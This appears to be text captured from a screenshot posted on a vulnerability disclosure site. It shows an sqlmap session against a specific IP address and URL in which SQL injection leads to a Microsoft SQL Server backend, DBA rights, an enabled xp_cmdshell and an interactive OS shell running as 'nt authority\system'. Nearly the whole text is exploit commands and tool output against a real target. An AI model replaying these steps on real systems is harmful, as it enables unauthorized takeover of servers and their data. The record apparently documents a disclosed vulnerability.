 Sqlmap - sqlmap.py -u "http://202.112.118.21/docinfo.action?dbid=72&docid=1...
[21:14:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:14:26] [INFO] retrieved: C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL
\LOG\ERRORLOG
[21:25:03] [INFO] testing if current user is DBA
[21:25:06] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[21:25:09] [INFO] xp_cmdshell extended procedure is available
[21:25:10] [INFO] testing if xp_cmdshell extended procedure is usable
[21:25:45] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:25:46] [INFO] xp_cmdshell extended procedure is usable
[21:25:46] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[21:25:46] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[21:25:51] [INFO] retrieved: 2
[21:25:57] [INFO] retrieved: nt authority\system
[21:29:29] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell> _
www.wooyun.org
搜狗拼音输入法 全 :